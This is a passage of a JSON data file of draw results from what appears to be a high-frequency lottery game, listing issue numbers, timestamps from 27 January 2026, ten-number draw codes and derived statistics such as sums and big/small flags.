10:39:18","preDrawIssue":33888976,"preDrawCode":"10,06,05,03,04,01,02,09,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:38:03","preDrawIssue":33888975,"preDrawCode":"03,09,07,08,01,05,02,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:36:48","preDrawIssue":33888974,"preDrawCode":"04,09,10,06,01,08,03,02,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:35:33","preDrawIssue":33888973,"preDrawCode":"06,08,04,07,09,03,10,01,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:34:18","preDrawIssue":33888972,"preDrawCode":"07,03,02,01,05,06,10,04,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:33:03","preDrawIssue":33888971,"preDrawCode":"10,06,08,03,02,07,01,09,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:31:48","preDrawIssue":33888970,"preDrawCode":"05,04,06,01,02,07,10,03,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:30:33","preDrawIssue":33888969,"preDrawCode":"07,04,05,10,08,09,01,06,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:29:18","preDrawIssue":33888968,"preDrawCode":"04,05,07,03,06,10,08,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:28:03","preDrawIssue":33888967,"preDrawCode":"07,06,01,05,09,04,08,10,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:26:48","preDrawIssue":33888966,"preDrawCode":"01,06,10,08,04,09,07,02,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:25:33","preDrawIssue":33888965,"preDrawCode":"03,09,08,02,06,05,04,01,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:24:18","preDrawIssue":33888964,"preDrawCode":"04,02,03,01,05,07,09,08,10,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:23:03","preDrawIssue":33888963,"preDrawCode":"05,06,08,01,04,10,07,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:21:48","preDrawIssue":33888962,"preDrawCode":"01,09,08,10,03,02,04,07,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:20:33","preDrawIssue":33888961,"preDrawCode":"10,03,09,07,05,04,01,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:19:18","preDrawIssue":33888960,"preDrawCode":"06,09,08,03,07,02,10,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:18:03","preDrawIssue":33888959,"preDrawCode":"08,10,07,05,09,04,03,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:16:48","preDrawIssue":33888958,"preDrawCode":"05,03,08,09,01,06,02,10,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:15:33","preDrawIssue":33888957,"preDrawCode":"09,08,02,03,06,05,07,01,04,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:14:18","preDrawIssue":33888956,"preDrawCode":"08,10,03,05,06,02,04,07,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:13:03","preDrawIssue":33888955,"preDrawCode":"01,03,09,07,04,06,08,05,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:11:48","preDrawIssue":33888954,"preDrawCode":"03,02,10,05,08,07,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:10:33","preDrawIssue":33888953,"preDrawCode":"07,01,08,09,10,05,03,04,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:09:18","preDrawIssue":33888952,"preDrawCode":"06,03,08,10,05,02,01,07,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:08:03","preDrawIssue":33888951,"preDrawCode":"08,09,06,05,03,02,01,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:06:48","preDrawIssue":33888950,"preDrawCode":"07,06,04,09,05,02,10,03,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:05:33","preDrawIssue":33888949,"preDrawCode":"04,10,08,05,09,01,02,06,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 10:04:18","preDrawIssue":33888948,"preDrawCode":"03,06,08,05,01,07,10,02,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:03:03","preDrawIssue":33888947,"preDrawCode":"01,05,02,04,03,09,10,08,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:01:48","preDrawIssue":33888946,"preDrawCode":"05,08,09,02,04,06,03,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 10:00:33","preDrawIssue":33888945,"preDrawCode":"03,10,02,06,05,09,07,08,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:59:18","preDrawIssue":33888944,"preDrawCode":"08,05,06,07,02,04,10,03,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:58:03","preDrawIssue":33888943,"preDrawCode":"04,05,10,08,02,03,09,07,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:56:48","preDrawIssue":33888942,"preDrawCode":"06,04,10,02,09,03,08,01,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:55:33","preDrawIssue":33888941,"preDrawCode":"06,01,10,09,02,07,04,05,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:54:18","preDrawIssue":33888940,"preDrawCode":"01,08,09,10,02,05,06,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:53:03","preDrawIssue":33888939,"preDrawCode":"07,01,08,04,03,05,10,02,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:51:48","preDrawIssue":33888938,"preDrawCode":"01,08,04,09,06,10,07,02,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:50:33","preDrawIssue":33888937,"preDrawCode":"04,02,03,08,09,07,05,06,01,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:49:18","preDrawIssue":33888936,"preDrawCode":"09,10,05,08,03,07,04,02,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:48:03","preDrawIssue":33888935,"preDrawCode":"02,03,01,10,05,04,06,08,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:46:48","preDrawIssue":33888934,"preDrawCode":"02,05,04,07,03,01,06,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:45:33","preDrawIssue":33888933,"preDrawCode":"04,05,10,06,08,03,01,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:44:18","preDrawIssue":33888932,"preDrawCode":"07,05,04,01,06,09,08,02,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:43:03","preDrawIssue":33888931,"preDrawCode":"09,08,04,05,06,02,07,03,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:41:48","preDrawIssue":33888930,"preDrawCode":"07,02,06,10,01,03,09,04,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:40:33","preDrawIssue":33888929,"preDrawCode":"01,09,05,06,10,08,03,07,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:39:18","preDrawIssue":33888928,"preDrawCode":"07,01,10,03,09,05,06,08,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:38:03","preDrawIssue":33888927,"preDrawCode":"02,10,07,06,04,01,03,09,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:36:48","preDrawIssue":33888926,"preDrawCode":"05,10,08,03,06,02,04,07,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:35:33","preDrawIssue":33888925,"preDrawCode":"10,08,03,09,01,07,05,06,02,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:34:18","preDrawIssue":33888924,"preDrawCode":"04,03,01,07,09,08,05,10,02,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:33:03","preDrawIssue":33888923,"preDrawCode":"02,03,07,01,05,04,09,08,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:31:48","preDrawIssue":33888922,"preDrawCode":"10,04,01,03,05,07,08,09,06,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:30:33","preDrawIssue":33888921,"preDrawCode":"10,03,09,07,02,01,08,06,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:29:18","preDrawIssue":33888920,"preDrawCode":"09,04,06,05,07,10,01,03,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:28:03","preDrawIssue":33888919,"preDrawCode":"04,06,07,09,05,01,08,10,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:26:48","preDrawIssue":33888918,"preDrawCode":"01,02,07,05,06,03,04,08,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:25:33","preDrawIssue":33888917,"preDrawCode":"09,08,06,10,03,07,02,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:24:18","preDrawIssue":33888916,"preDrawCode":"03,10,02,07,01,06,05,09,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:23:03","preDrawIssue":33888915,"preDrawCode":"07,06,04,08,03,02,05,09,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:21:48","preDrawIssue":33888914,"preDrawCode":"05,02,08,10,06,03,04,01,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:20:33","preDrawIssue":33888913,"preDrawCode":"03,04,08,09,10,06,01,02,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:19:18","preDrawIssue":33888912,"preDrawCode":"07,08,09,03,06,01,05,02,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:18:03","preDrawIssue":33888911,"preDrawCode":"05,01,07,06,04,09,08,02,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:16:48","preDrawIssue":33888910,"preDrawCode":"08,09,05,10,02,01,06,07,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:15:33","preDrawIssue":33888909,"preDrawCode":"09,01,04,08,02,07,06,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:14:18","preDrawIssue":33888908,"preDrawCode":"10,06,02,01,08,03,04,07,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:13:03","preDrawIssue":33888907,"preDrawCode":"02,07,04,10,08,06,01,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:11:48","preDrawIssue":33888906,"preDrawCode":"10,02,08,05,03,06,01,09,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:10:33","preDrawIssue":33888905,"preDrawCode":"06,05,03,04,09,10,01,07,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:09:18","preDrawIssue":33888904,"preDrawCode":"07,02,01,10,05,08,03,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:08:03","preDrawIssue":33888903,"preDrawCode":"05,07,06,02,04,01,03,09,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 09:06:48","preDrawIssue":33888902,"preDrawCode":"06,08,05,07,01,09,02,04,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:05:33","preDrawIssue":33888901,"preDrawCode":"01,06,05,07,02,10,04,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:04:18","preDrawIssue":33888900,"preDrawCode":"07,05,06,10,03,08,09,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:03:03","preDrawIssue":33888899,"preDrawCode":"02,09,01,03,04,08,07,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:01:48","preDrawIssue":33888898,"preDrawCode":"07,06,02,09,03,10,01,08,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 09:00:33","preDrawIssue":33888897,"preDrawCode":"09,10,02,05,04,08,06,07,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:59:18","preDrawIssue":33888896,"preDrawCode":"04,08,06,10,03,02,05,09,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:58:03","preDrawIssue":33888895,"preDrawCode":"08,03,05,07,02,01,10,04,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:56:48","preDrawIssue":33888894,"preDrawCode":"06,02,01,03,05,04,07,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:55:33","preDrawIssue":33888893,"preDrawCode":"06,07,01,09,04,05,03,08,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:54:18","preDrawIssue":33888892,"preDrawCode":"09,10,06,08,01,04,02,05,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:53:03","preDrawIssue":33888891,"preDrawCode":"01,09,10,05,04,08,07,06,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:51:48","preDrawIssue":33888890,"preDrawCode":"04,10,06,02,05,08,01,03,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:50:33","preDrawIssue":33888889,"preDrawCode":"06,05,03,01,09,04,07,08,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:49:18","preDrawIssue":33888888,"preDrawCode":"09,10,01,02,05,07,04,08,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:48:03","preDrawIssue":33888887,"preDrawCode":"04,08,02,05,03,09,10,07,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:46:48","preDrawIssue":33888886,"preDrawCode":"05,02,07,03,06,09,10,08,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:45:33","preDrawIssue":33888885,"preDrawCode":"06,10,07,03,01,04,09,05,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:44:18","preDrawIssue":33888884,"preDrawCode":"03,01,08,09,07,10,06,02,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:43:03","preDrawIssue":33888883,"preDrawCode":"08,01,04,09,10,02,07,06,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:41:48","preDrawIssue":33888882,"preDrawCode":"02,06,07,01,05,04,09,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:40:33","preDrawIssue":33888881,"preDrawCode":"04,05,08,06,07,10,09,01,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:39:18","preDrawIssue":33888880,"preDrawCode":"06,02,07,04,10,08,05,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:38:03","preDrawIssue":33888879,"preDrawCode":"08,06,05,01,03,04,02,07,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:36:48","preDrawIssue":33888878,"preDrawCode":"05,09,02,06,03,04,07,01,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:35:33","preDrawIssue":33888877,"preDrawCode":"04,05,07,08,01,03,02,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:34:18","preDrawIssue":33888876,"preDrawCode":"01,02,06,05,10,07,08,04,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 08:33:03","preDrawIssue":33888875,"preDrawCode":"06,01,08,09,02,04,07,05,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 08:31:48","preDrawIssue":33888874,"preDrawCode":"06,04,09,07,01,05,03,02,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 